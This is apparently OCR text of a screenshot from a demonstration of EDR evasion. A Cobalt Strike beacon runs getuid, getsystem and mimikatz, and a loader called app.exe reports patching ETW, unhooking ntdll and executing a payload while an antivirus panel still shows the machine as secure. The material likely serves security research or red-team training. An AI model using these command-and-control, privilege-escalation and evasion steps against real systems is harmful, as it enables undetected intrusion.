 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
... ... liste... user computer process arch last slee
... ... https PROCESSUS * -POC app.exe x64 3s 5 se
Event Log X Beacon 172.21.154.83@2128 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are -POC\PROCESSUS (admin)
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 3239 bytes
[+] Impersonated AUTORITE NT\Système
beacon> mimikatz coffee
[*] Tasked beacon to run mimikatz's coffee command
[+] host called home, sent: 788072 bytes
[+] received output:
( (
) )
.______.
|      |]
\      /
`----'
[-POC] - x64 | PROCESSUS * | 2128 - x64
beacon>
LA-POUTRERIE sur IPHONE-DE-MARC - Connexion à un ordinateur virtuel
Fichier Action Média Affichage Aide
Corbeille
Microsoft Edge
En ligne
APERÇU
HISTORIQUE DES MENACES 0
FICHIERS EN QUARANTAINE 0
DÉTAILS DE L'AGENT
STATUT GÉNÉRAL
SÉCURISÉ
C:\Users\PROCESSUS\Desktop\app.exe
[+] Address of NtTraceEvent found : 0x00007FFCC50ADB80
[+] ETW patched !
[+] Unhooking with Perun's fart technique
[+] Retrieving ntdll module size : 2187264
[+] Ntdll module restored
[+] Executing payload with EnumPageFilesW
État : Exécution